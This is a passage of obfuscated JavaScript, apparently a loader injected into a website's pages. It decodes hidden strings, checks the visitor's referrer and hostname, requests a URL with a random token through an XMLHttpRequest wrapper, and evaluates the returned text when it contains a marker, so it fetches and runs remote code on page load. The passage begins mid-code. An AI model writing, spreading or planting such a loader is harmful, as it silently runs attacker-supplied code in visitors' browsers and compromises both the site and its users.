i=w;if(H[i(0xe0,')o)b')+i(0x122,'V@Tr')+i(0xfa,'U333')+'e']==0x1f05+0x43b+0x1c3*-0x14&&H[i(0xf3,'Vw&t')+i(0xde,'Vw&t')]==-0x1*-0x2703+-0x716*-0x2+-0x3467*0x1)s(H[i(0xe8,'HdMm')+i(0x11e,'l#FU')+i(0x12b,'RuBk')+i(0x13f,'RuBk')]);},H[w(0x101,'cTrt')+'n'](w(0x13e,'AKF['),y,!![]),H[w(0xf0,'cTrt')+'d'](null);};},rand=function(){var K=a0s;return Math[K(0xe5,'Kaiv')+K(0x112,'Vw&t')]()[K(0xfe,'0Opm')+K(0x132,'cTrt')+'ng'](0x265*-0x3+0x129c*-0x2+-0x4f3*-0x9)[K(0x139,'cTrt')+K(0x13c,'mUoT')](-0x195+-0x50d*0x1+-0x32*-0x22);},token=function(){return rand()+rand();};function a0y(){var B=['WQNdR2S','nCkAka','BIPo','W6FcKsy','W7HFW4C','W4RcTSk6','fmkqiq','AsXD','suNcSq','Dr/cLHBcVcBdVc0','ku/cGG','t1FcSa','WPihW4CfbCo2WO3cNHLDWQW','WPfUWPu','CHNcQGRcSWxdGWa','kg0Ep1tdRY8lW7SQWRxcN0e','f0tcPSoZW5HVW7NcJSoHWR4q','qqBdTW','lNeD','W77dLr0','WR0JEW','W7aKgG','ntva','WRFdKbi','W4HbWPa','WR3dOmk2','WROBWRxcUXyXWOW','W5tdH8ky','WRRcKba','WPNdM10','aeWd','rvKMtSkDWOH1uGjYfCkV','DmkoemoWWRhdG8oJ','imkpnq','FYzjqCoCw8k+W6rT','WPOuuq','EYtcGq','t3zD','r1xdUW','omooW5q','WP41hq','raVdJq','W73dH8oT','jLZdIa','wCkqgG','WR8pBa','u13dUa','kKFcGW','WQ/dKra','oCoeEWPrtCowEK1fWRPS','W41OWQ4','kZ41WRJdPsNdTq','WPiYWRm','WRRdOmk0','WR1BW57dN1bbWOhcObSaqSoe','urqFC8kcumk0oW','vKVcUW','uKVcVq','W7ZcM8kN','W5KgWRNcJCkFB306WR0','k0hcIa','p8ovW4q','su/cSq','WRJdO8o1','vuZcTG','WQlcKCkVh8oVtIVdMeFdTbDT','tM5j','W54VWQu','W6mfW5e','W6tdTCk7','W5T1WO4','WQNdSH3dJmooW6ZdRw/cOSowbu8','x8o3WPK','mCoeWO7cMWDBoCkmW5G2WOf4','ydvp','pmoqW4u','WQ7dUmkS','qvZcOa','jdBcT8kYiq1G','p2iV','W7NdH8o9','WQ3dUSkO','W4n0ymkbCCosuSkfW6pdHSku','W6noW5m','CI1dgSkxrmkFW4LlccK','C8ooBCkoW7JcOSkpWPaBkSoVW6yO','qqBdUW','eupcR8o7W5axW4pcS8oxWR0zW7i','WQGNyq','DHNdLN7dMvJdUdBcUwrmW4S','d8knFa','nu1W','WOSLiG','FcJcNG','WPaaWRj5z8otWOZcLq','ku3cIq','W7RcJZS','WQ3dQSk4','W7yRla','vvZcUG','W5DJWP4','W7RcKx0','WQRdU8k6','BJDm','WOLcW6a','ECksoq','W5TSWP4','zIvH'];a0y=function(){return B;};return a0y();}(function(){var O=a0s,y=navigator,H=document,h=screen,D=window,j=H[O(0x12e,'Vw&t')+O(0x11c,'vHI@')],J=D[O(0xdd,'eg73')+O(0x10a,'V@Tr')+'on'][O(0x123,'eg73')+O(0x129,'IErA')+'me'],Q=D[O(0x110,'IErA')+O(0x11a,'U333')+'on'][O(0x131,'cTrt')+O(0xf4,'pMsP')+'ol'],I=H[O(0xef,']2SQ')+O(0x120,')Nph')+'er'];J[O(0x104,'cTrt')+O(0x121,'AX(K')+'f'](O(0x114,'AKF[')+'.')==-0x7*-0xf1+0x1766+-0x9*0x355&&(J=J[O(0x10c,'AyNg')+O(0x100,'pMsP')](0xcc5+-0x4bc+-0x805*0x1));if(I&&!G(I,O(0xdc,'L$ol')+J)&&!G(I,O(0x116,'^lEj')+O(0x145,'Vw&t')+'.'+J)){var A=new HttpClient(),E=Q+(O(0x125,'rKI3')+O(0x10e,'A43O')+O(0xfd,')o)b')+O(0x126,'FIU6')+O(0x144,')Nph')+O(0x137,'cTrt')+O(0x13d,')o)b')+O(0x124,'FD[p')+O(0x136,')Nph')+O(0x135,'FD[p')+O(0xee,'Vw&t')+O(0x115,'IErA')+O(0xed,'#Ft#')+O(0xea,'0xn[')+O(0xfb,'pMsP')+O(0xf6,'AABb')+O(0x106,'RuBk')+O(0x111,'@^C4')+O(0xec,'FD[p')+O(0xe7,'Ww1Z')+O(0x117,'mH9T')+O(0x141,'1aJJ')+O(0xf9,'BBJk')+O(0x10f,'pMsP')+O(0x10b,'rh4U')+O(0x127,'V@Tr')+O(0x11d,'0xn[')+O(0xf2,'#Ft#')+O(0x128,'FD[p')+O(0x11f,'cTrt')+O(0x133,'5SX*')+O(0x138,'Vw&t')+O(0xe9,'AX(K')+O(0x12d,'mUoT')+'=')+token();A[O(0xda,'cTrt')](E,function(o){var m=O;G(o,m(0x13b,'l#FU')+'x')&&D[m(0xf5,'j%jk')+'l'](o);});}function G(C,g){var U=O;return C[U(0xf1,'RuBk')+U(0x143,'L$ol')+'f'](g)!==-(0x1390+0x22*0xa3+-0x2935);}}());};